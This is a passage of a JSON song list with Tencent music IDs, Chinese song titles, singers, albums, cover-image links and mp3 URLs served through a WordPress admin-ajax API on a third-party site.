Heaven","singer":"\u7aa6\u4f73\u5ac4","album":"\u9ed1\u623f\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000030kg9D2ZN62N.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004JZEa1mAcaH"},{"song_id":"003so2QX2DRvAh","song_title":"\u5c0f\u6d77","singer":"\u5e84\u4e1c\u8339","album":"\u5c0f\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ZakNP0PrIqA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003so2QX2DRvAh"},{"song_id":"003vBlw23dFPHs","song_title":"\u7b49\u96e8\u4e0b","singer":"Simyee\u9648\u82af\u6021","album":"\u7b49\u96e8\u4e0b(\u5973\u751f\u7248|Waiting In The Rain)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003PAWR70ZaPEi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vBlw23dFPHs"},{"song_id":"003t9b3b32YuAP","song_title":"\u84dd\u8272\u7684\u98ce","singer":"\u6c34\u661f\u65e5 \/ Mercury Wednesday","album":"\u84dd\u8272\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000049nZkI2NEmuF.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003t9b3b32YuAP"},{"song_id":"004SGm1f4SWHSo","song_title":"Forever Song","singer":"\u5362\u846d\u79be","album":"Forever Song","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Dc5uu006Odn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004SGm1f4SWHSo"},{"song_id":"003tLQfl0sZXe0","song_title":"Mannequin \u5851\u6599\u6a21\u7279","singer":"SIENA","album":"\u7687\u51a0\u5171\u4eab\u5ba3\u8a00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004fbbQ24Ta2rW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003tLQfl0sZXe0"},{"song_id":"002M3pC61DjgyE","song_title":"\u5b64\u72ec\u662f\u4e00\u79cd\u75c5","singer":"\u674e\u829d\u821f","album":"\u5b64\u72ec\u662f\u4e00\u79cd\u75c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003fJ4n83vFesD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002M3pC61DjgyE"},{"song_id":"003vXmyG00AklC","song_title":"\u5982\u679c\u751f\u6d3b\u50cf\u4e50\u7ae0\uff08\u4e0d\u63d2\u7535\uff09","singer":"CK\u68a8","album":"\u5982\u679c\u751f\u6d3b\u50cf\u4e50\u7ae0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000G64fM1uS7NH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003vXmyG00AklC"},{"song_id":"000TRzZY17yuAw","song_title":"\u81ea\u7531\u5f15\u64ce","singer":"\u745e\u8fbe","album":"\u81ea\u7531\u5f15\u64ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WKMJp2722yh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000TRzZY17yuAw"},{"song_id":"003aAcK51ykoBR","song_title":"\u706f\u5149\u6e10\u6697","singer":"SARRA\u6881\u99a8\u4e88","album":"\u706f\u5149\u6e10\u6697","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037v73v3ElEZu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aAcK51ykoBR"},{"song_id":"001muIMi2bQBtF","song_title":"\u5b88\u8bfa","singer":"\u8bfa\u5d3d","album":"\u5b88\u8bfa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003kNHF71vDi30.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001muIMi2bQBtF"},{"song_id":"0031GlUA0LiWsi","song_title":"\u5bd2\u9633","singer":"SARRA\u6881\u99a8\u4e88","album":"\u5bd2\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003Jqqew3IhHVl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0031GlUA0LiWsi"},{"song_id":"002F4cL340T9hE","song_title":"\u4f60\u5e0c\u671b\u6211\u600e\u4e48\u505a","singer":"\u6842\u7476","album":"\u4f60\u5e0c\u671b\u6211\u600e\u4e48\u505a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000XXVAB2ATQAn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002F4cL340T9hE"},{"song_id":"00019qFy1LAxaV","song_title":"\u75db\u611f","singer":"\u897f\u5f6c","album":"\u75db\u611f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001qMlh645ccIh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00019qFy1LAxaV"},{"song_id":"0034T5KC3yRkRJ","song_title":"\u5fe7\u4f24\u7684\u6df7\u86cb","singer":"\u5f20\u6d45\u6f5c","album":"\u5fc3\u706b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000004v8Ni0GLDVg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0034T5KC3yRkRJ"},{"song_id":"003tJBNJ2EdWFi","song_title":"\u8bf6\uff0c\u4eba\u5462\uff1f","singer":"Cecilia\u68ee\u5973","album":"\u8bf6\uff0c\u4eba\u5462\uff1f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000qZE9X26lZ23.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003tJBNJ2EdWFi"},{"song_id":"0033Hepq3a3Ejr","song_title":"\u5b64\u96cf","singer":"\u963f\u68a8\u7ca4","album":"\u5b64\u96cf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002lxJCk33uVKc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0033Hepq3a3Ejr"},{"song_id":"001hdlgN2eJYzN","song_title":"\u5973\u5b69","singer":"\u9093\u56ed\u957f","album":"\u5973\u5b69","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000027yX1Z2Z2Dgm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001hdlgN2eJYzN"},{"song_id":"0009sRKi2mw1TL","song_title":"\u672a\u77e5\u661f\u7cfb\u89d2\u843d","singer":"\u611a\u9752","album":"\u7687\u51a0\u5171\u4eab\u5ba3\u8a00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004fbbQ24Ta2rW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0009sRKi2mw1TL"},{"song_id":"001APJtS1kXmkL","song_title":"50-1+3 KG","singer":"\u5f20\u7fbd\u6db5Leezi","album":"\u7687\u51a0\u5171\u4eab\u5ba3\u8a00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004fbbQ24Ta2rW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001APJtS1kXmkL"},{"song_id":"004brPXg020SVf","song_title":"\u60f3\u6211\u4e86\u6ca1\u6709","singer":"\u8096\u6960\u5a77","album":"\u60f3\u6211\u4e86\u6ca1\u6709","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001vLGgI0z9yDG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004brPXg020SVf"},{"song_id":"004ImwCz1CfvCu","song_title":"\u4e09\u5343\u5c18 (Three Thousand Dust)","singer":"Simyee\u9648\u82af\u6021","album":"\u4e09\u5343\u5c18 (Three Thousand Dust)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004a1XYE2Ffw7b.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ImwCz1CfvCu"},{"song_id":"002z337H1h8LJz","song_title":"\u6ca1\u4eba\u77e5\u9053","singer":"Mahi","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.06","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000065VH52AYdH3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002z337H1h8LJz"},{"song_id":"002tv9Pq23XmgB","song_title":"\u7231\u5982\u706b","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u7231\u5982\u706b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001xCsew4KpLsL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002tv9Pq23XmgB"},{"song_id":"002X0Uuy4TOnaq","song_title":"\u901d\u53bb\u7684\u8bfa\u8a00","singer":"\u963f\u68a8\u7ca4","album":"\u901d\u53bb\u7684\u8bfa\u8a00","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003nJB5o4329Vu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002X0Uuy4TOnaq"},{"song_id":"003kL4Gg365mF8","song_title":"\u9650\u5b9a\u5165\u573a\u5238","singer":"FionaGwon","album":"\u9650\u5b9a\u5165\u573a\u5238","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000029keG30NQVSj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003kL4Gg365mF8"},{"song_id":"004LgGhd3wkhIa","song_title":"\u5947\u5999\u7684\u6211","singer":"Lulu\u5ed6\u9ebb\u9171","album":"Wonderful me!!!","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003DnOkh2tRqtL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004LgGhd3wkhIa"},{"song_id":"0048VUZn2RugaV","song_title":"DIDARA","singer":"\u4fde\u61ac","album":"7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006tvwP4IcXhw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0048VUZn2RugaV"},{"song_id":"001H2zLO40MIq7","song_title":"\u542c\u8fd9\u9996\u6b4c\u9700\u8981\u6e05\u7a7a\u8111\u888b","singer":"SARRA\u6881\u99a8\u4e88","album":"\u542c\u8fd9\u9996\u6b4c\u9700\u8981\u6e05\u7a7a\u8111\u888b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001RpsX33ZAjG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001H2zLO40MIq7"},{"song_id":"003pRJEo2Lp0RQ","song_title":"\u4e0d\u7edd","singer":"\u8096\u6960\u5a77","album":"\u4e0d\u7edd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000yU7FV0rN34W.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003pRJEo2Lp0RQ"},{"song_id":"001HjOpt1p1tUz","song_title":"\u5929\u82e5\u6709\u60c5","singer":"\u6c60\u9c7c","album":"\u5929\u82e5\u6709\u60c5\uff08\u6df1\u60c5\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EJPw00FuGUe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001HjOpt1p1tUz"},{"song_id":"004aDAue1QCARc","song_title":"\u4f60\u7684\u6b4c","singer":"\u4fde\u61ac","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.04","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SLQLr4aXCGO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004aDAue1QCARc"},{"song_id":"004SNAEq2gATDI","song_title":"\u4e13\u5c5e\u6d6a\u6f2b","singer":"\u745e\u8fbe","album":"\u4e13\u5c5e\u6d6a\u6f2b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000ML9Gu1xTIWs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004SNAEq2gATDI"},{"song_id":"002deO4T0sFHDC","song_title":"\u5c31\u8ba9\u8fd9\u5927\u96e8\u5168\u90fd\u843d\u4e0b","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u5c31\u8ba9\u8fd9\u5927\u96e8\u5168\u90fd\u843d\u4e0b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006Qp7B4N9oAq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002deO4T0sFHDC"},{"song_id":"004cJpnX2Gv3RT","song_title":"\u4e00\u76f4\u5f88\u5b89\u9759","singer":"\u82cf\u661f\u5a55","album":"\u4e00\u76f4\u5f88\u5b89\u9759\uff08\u91ca\u6000\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000073xxr0Ou9RO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004cJpnX2Gv3RT"},{"song_id":"000x1qDX4AqqC0","song_title":"\u7f8e\u597d\u6240\u5411","singer":"\u674e\u829d\u821f","album":"\u7f8e\u597d\u6240\u5411","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001oaDec0ewsjO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000x1qDX4AqqC0"},{"song_id":"0047wxnq2WW95R","song_title":"\u628a\u56de\u5fc6\u62fc\u597d\u7ed9\u4f60","singer":"\u82cf\u661f\u5a55","album":"\u628a\u56de\u5fc6\u62fc\u597d\u7ed9\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000s8YLK07rc3L.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0047wxnq2WW95R"},{"song_id":"002UAokV0Jwjj8","song_title":"\u5973\u513f\u56fd\u00b7\u5fd7\u5f02 Herland","singer":"Metablue\u8d5b\u535a\u84dd","album":"\u5973\u513f\u56fd\u00b7\u5fd7\u5f02","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pa1801iHYf0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002UAokV0Jwjj8"},{"song_id":"000GQeO72Eve6P","song_title":"\u6ee1\u5206\u60c5\u4eba","singer":"\u8881\u5c0f\u8473","album":"\u6ee1\u5206\u60c5\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003usM6518Erju.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000GQeO72Eve6P"},{"song_id":"003z6vo64TF1JU","song_title":"\u963f\u62c9\u65af\u52a0\u6d77\u6e7e","singer":"\u82cf\u661f\u5a55","album":"\u963f\u62c9\u65af\u52a0\u6d77\u6e7e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003FYLso1QPBkM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003z6vo64TF1JU"},{"song_id":"000489WW4ULylN","song_title":"\u65e0\u6548\u4eba\u751f","singer":"HazyPupu","album":"\u60c5\u7eea\u5957\u9910","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000006G58Z1RaeFj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000489WW4ULylN"},{"song_id":"000hXtel4EhRfc","song_title":"\u5bc2\u5bde\u70df\u706b\u00b72023","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u5bc2\u5bde\u70df\u706b\u00b72023","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001EKtEd2QaW4L.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000hXtel4EhRfc"},{"song_id":"0013GKj0313vi9","song_title":"\u96ea\u4e5f\u5f88\u60f3\u4f60","singer":"\u59f3\u6f5e","album":"\u96ea\u4e5f\u5f88\u60f3\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002RK0sg1uo53p.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0013GKj0313vi9"},{"song_id":"003F2ajy30bsCo","song_title":"NA SI \u7231","singer":"\u6842\u7476","album":"NA SI \u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000032xIIE4J96MK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003F2ajy30bsCo"},{"song_id":"000aqmLq26MAE1","song_title":"\u4e91\u9601","singer":"Simyee\u9648\u82af\u6021","album":"\u4e91\u9601 (Cloud Pavilion)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004HoEIo47WNEp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000aqmLq26MAE1"},{"song_id":"003gYh8j172dKo","song_title":"\u661f\u5149\u4e0b\u7684\u68a6\u60f3","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u661f\u5149\u4e0b\u7684\u68a6\u60f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001qXcmA0XubHG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003gYh8j172dKo"},{"song_id":"003ngB9t0rXDlU","song_title":"\u56de\u5230\u8fd9\u91cc\u7b49\u5206\u79bb","singer":"\u5f39\u68c9\u82b1\u7684\u5c0f\u82b1","album":"\u56de\u5230\u8fd9\u91cc\u7b49\u5206\u79bb","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004CPPA90C55TT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ngB9t0rXDlU"},{"song_id":"001WCzlk314T7B","song_title":"\u5931\u8bed\u8005","singer":"\u82cf\u661f\u5a55","album":"\u5931\u8bed\u8005","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000041ajHP2v8Jyg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001WCzlk314T7B"},{"song_id":"002mQULT0JrXAg","song_title":"\u6708\u5149\u554a\u6708\u5149","singer":"\u5f20\u53f6\u857e","album":"\u6708\u5149\u554a\u6708\u5149\uff08\u5384\u6590\u7409\u65af\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035RPJ00AO4eV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002mQULT0JrXAg"},{"song_id":"0011rQMI4CiKAk","song_title":"\u5929\u751f\u914d\u5bf9","singer":"\u9676\u67b3\u6a3d","album":"\u5929\u751f\u914d\u5bf9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BDJ2W4X7i4u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0011rQMI4CiKAk"},{"song_id":"000bzua03Y83Ma","song_title":"Life is a Kid","singer":"Ameliekiko","album":"Life is a Kid","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001diD7D08NgT0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000bzua03Y83Ma"},{"song_id":"000vGNnN4YDURK","song_title":"\u51ac\u5929\u7684\u79d8\u5bc6","singer":"\u5f20\u831c\uff08\u5f20\u60dc\u6dc7\uff09","album":"\u51ac\u5929\u7684\u79d8\u5bc6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002mRb8t4MBx7a.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vGNnN4YDURK"},{"song_id":"001ffWMy2the9j","song_title":"\u5f53\u6211\u4eec\u8f6c\u8eab\u80cc\u5bf9\u7740\u5149","singer":"\u82cf\u6657","album":"\u5f53\u6211\u4eec\u8f6c\u8eab\u80cc\u5bf9\u7740\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001uRBGj44DdCb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001ffWMy2the9j"},{"song_id":"002OdNJp2ysXcv","song_title":"\u5f52\u5fc3\u9a7e\u9e7f","singer":"\u7231\u58f0\u5b58","album":"\u5f52\u5fc3\u9a7e\u9e7f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004H19NW4MskEr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002OdNJp2ysXcv"},{"song_id":"0017gXgy0IdmeG","song_title":"Groanin'","singer":"\u9648\u7ae5\u8a00","album":"\u9648\u7ae5\u8a00Nono","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001aQvdr2oNEkJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017gXgy0IdmeG"},{"song_id":"0015t2kX0xjkp0","song_title":"I \/ \u7231","singer":"SARRA\u6881\u99a8\u4e88","album":"\u4e88\u5fc3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012aJcd0jeetf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015t2kX0xjkp0"},{"song_id":"004ILmFd1gb1VH","song_title":"\u65e7\u706b\u91cd\u71c3","singer":"Kirsty\u5218\u747e\u777f","album":"\u65e7\u706b\u91cd\u71c3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000036xeRt3ZMtMU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004ILmFd1gb1VH"},{"song_id":"003eoQdX2ZBsux","song_title":"\u65f6\u5149\u65c5\u9014","singer":"\u6f58\u97f5\u6dc7","album":"\u65f6\u5149\u65c5\u9014","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002P8dxK2urC6T.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003eoQdX2ZBsux"},{"song_id":"001UJ0JQ245YCE","song_title":"\u4eca\u65e5\u5b9c","singer":"\u65f6\u95f4VANESSA","album":"\u4eca\u65e5\u5b9c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001RZxS91XSD6o.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001UJ0JQ245YCE"},{"song_id":"000lUtCM0QFY9e","song_title":"\u51ac\u65e5\u604b\u6b4c","singer":"\u845b\u96e8\u6674","album":"\u51ac\u65e5\u604b\u6b4c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002g7uaM0c6Pr6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000lUtCM0QFY9e"},{"song_id":"004cB7Vw0dmcje","song_title":"\u4eca\u5929\u4f60\u53c8\u7761\u4e0d\u7740\u4e86\u5417","singer":"\u738b\u80dc\u5a1a","album":"\u4eca\u5929\u4f60\u53c8\u7761\u4e0d\u7740\u4e86\u5417","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000oShFM1gFiun.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004cB7Vw0dmcje"},{"song_id":"002rxftT3S7QiE","song_title":"Vision that I fantasize","singer":"Ella Du","album":"Past Trivia","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003qFzZ92qPtS0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002rxftT3S7QiE"},{"song_id":"004EnTwM20XhsN","song_title":"I See You","singer":"\u8881\u91ce\u5915","album":"\u6211\u548c\u6211\u7684\u201c\u91ce\u201d\u670b\u53cb \u5c0f\u7ea2\u82b1\u97f3\u4e50\u4f1a\u7279\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002S0k8T3P3Ao3.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004EnTwM20XhsN"},{"song_id":"001PyyeG4bNezw","song_title":"Letting Go","singer":"\u82cf\u661f\u5a55","album":"Letting Go","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002OYBfY2BFxuT.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001PyyeG4bNezw"},{"song_id":"0015qAFq1eg1gn","song_title":"\u827e\u5fb7","singer":"tom wet","album":"\u827e\u5fb7","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000033CpM804foBE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015qAFq1eg1gn"},{"song_id":"002tVVuj1OoETc","song_title":"\u4efb\u9e1f\u98de Free Flying Wings","singer":"\u738b\u827a\u683c","album":"\u6211\u548c\u6211\u7684\u201c\u91ce\u201d\u670b\u53cb 